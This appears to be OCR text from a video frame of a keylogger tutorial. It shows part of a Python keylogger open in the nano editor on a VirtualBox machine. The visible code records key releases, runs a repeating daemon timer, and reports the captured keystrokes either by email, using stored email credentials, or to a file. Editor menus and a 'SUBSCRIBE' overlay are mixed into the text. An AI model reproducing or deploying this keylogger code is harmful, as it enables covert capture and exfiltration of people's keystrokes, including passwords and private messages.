 root@tekno-VirtualBox: /home/tekno/key
GNU nano 6.2 keylogger.py *
# update `self.filename`
self.update_filename()
if self.report_method == "email":
self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
elif self.report_method == "file":
self.report_to_file()
# if you don't want to print in the console, comment below line
print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
def start(self):
# record the start datetime
self.start_dt = datetime.now()
# start the keylogger
keyboard.on_release(callback=self.callback)
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
64
EN
04:40 PM
18/01/24